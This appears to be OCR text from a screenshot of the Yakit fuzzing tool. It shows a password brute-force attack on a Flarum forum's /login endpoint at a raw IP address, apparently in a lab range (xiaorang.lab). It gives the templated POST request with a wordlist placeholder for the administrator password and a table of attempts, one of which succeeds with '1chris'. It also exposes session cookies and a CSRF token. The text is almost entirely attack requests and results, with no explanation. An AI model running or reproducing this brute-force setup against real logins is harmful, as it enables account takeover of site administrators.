 Request
数据包扫描
美化
热加载
构造请求
1 POST /login HTTP/1.1
2 Host ? : 39.99.224.232
3 X-CSRF-Token: GZPEmiOMEVhaUGD1EUqTNpgODPPdLYuV9dFqHIvJ
4 Cookie: flarum_session=N09DkNfgPloObOzZsaHa2tHGOLlYKmFokrPUyicE;
flarum_remember=9UZqOFhxEKZ5JlfxlnYqxR8d2QZEbcV9CoWKz0c8
5 Origin: http://39.99.224.232
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Referer: http://39.99.224.232/
8 Content-Type: application/json; charset=utf-8
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
10 Priority: u=0
11 Accept: */*
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 69
14
15 {"identification":"administrator@xiaorang.lab","password":"{{file:line
(D:\Yakit\Yakit\yakit-projects\temp\tmp4286647744.txt)}}","remember":true}
Responses
成功[5697]
失败[0]
请输入关键词搜索
仅匹配
提取响应数据
导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
5645 POST 200 63 843 1chris
5646 POST 400 2405 259 071190
5650 POST 400 2405 304 100787
5651 POST 400 2405 305 091091
1 POST 401 56 485 march9
2 POST 401 56 532 lilprincess
3 POST 401 56 566 liberdade
4 POST 401 56 582 leanne1
5 POST 401 56 644 mygirls2
6 POST 401 56 662 libido
7 POST 401 56 663 malina
8 POST 401 56 664 lucky21
9 POST 401 56 666 hell666
快速预览
请求
响应
提取数据
美化
1 POST /login HTTP/1.1
2 Host: 39.99.224.232
3 X-CSRF-Token: GZPEmiOMEVhaUGD1EUqTNpgODPPdLYuV9dFqHIvJ
4 Cookie: flarum_session=N09DkNfgPloObOzZsaHa2tHGOLlYKmFokrPUyicE;
flarum_remember=9UZqOFhxEKZ5JlfxlnYqxR8d2QZEbcV9CoWKz0c8
5 Origin: http://39.99.224.232
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Referer: http://39.99.224.232/
8 Content-Type: application/json; charset=utf-8
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.
0
10 Priority: u=0
11 Accept: */*
12 Accept-Encoding: gzip, deflate
13 Content-Length: 69
14
15 {"identification":"administrator@xiaorang.lab","password":"1chris","remember":true}